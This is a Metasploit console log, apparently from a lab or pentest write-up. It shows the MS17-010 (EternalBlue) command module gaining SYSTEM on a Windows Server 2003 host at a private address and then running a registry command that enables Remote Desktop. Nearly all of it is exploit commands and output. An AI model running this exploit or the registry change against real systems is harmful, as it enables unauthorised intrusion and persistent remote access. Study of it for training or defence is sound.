 [*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set command 'REG ADD HKLM\SYSTEM\CurrentControlS
et\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'
command => REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnecti
ons /t REG_DWORD /d 00000000 /f
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445    - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445    - Filling barrel with fish... done
[*] 192.168.52.141:445    - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445    -     [*] Preparing dynamite...
[*] 192.168.52.141:445    -             Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445    -             [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445    -     [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445    -     [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445    - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445    - Reading from CONNECTION struct at: 0x8d78dd60
[*] 192.168.52.141:445    - Built a write-what-where primitive...
[+] 192.168.52.141:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445    - Service start timed out, OK if running a command or non-service e
xecutable...
[*] 192.168.52.141:445    - Getting the command output...
[*] 192.168.52.141:445    - Executing cleanup...
[+] 192.168.52.141:445    - Cleanup was successful
[+] 192.168.52.141:445    - Command completed successfully!
[*] 192.168.52.141:445    - Output for "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConne
ctions /t REG_DWORD /d 00000000 /f":
The operation completed successfully.
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >